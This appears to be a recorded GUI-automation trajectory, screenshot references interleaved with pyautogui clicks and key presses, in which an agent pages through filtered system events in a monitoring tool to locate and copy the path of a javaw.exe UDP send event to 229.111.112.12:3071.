
pyautogui.press('BackSpace')

pyautogui.click(941, 286)
pyautogui.click(918, 305)

pyautogui.click(781, 618)

# Step: Page through the 8,262 filtered events to the javaw.exe UDP traffic to 229.111.112.12:3071
pyautogui.click(827, 342)

pyautogui.press('pageup')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('pagedown')
pyautogui.press('pagedown')
# Step: Search the filtered events for '209' and dismiss the not-found message
pyautogui.press('pagedown')
pyautogui.press('pagedown')

pyautogui.press('pageup')
pyautogui.press('pageup')
pyautogui.press('Down')
pyautogui.press('pagedown')
pyautogui.hotkey('ctrl', 'f')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.click(757, 352)
# Step: Copy the path of the javaw.exe UDP Send event to 229.111.112.12:3071
pyautogui.press('pageup')
pyautogui.press('pageup')
pyautogui.press('pageup')

pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.click(688, 458)
pyautogui.rightClick(688, 460)

pyautogui.click(795, 317)
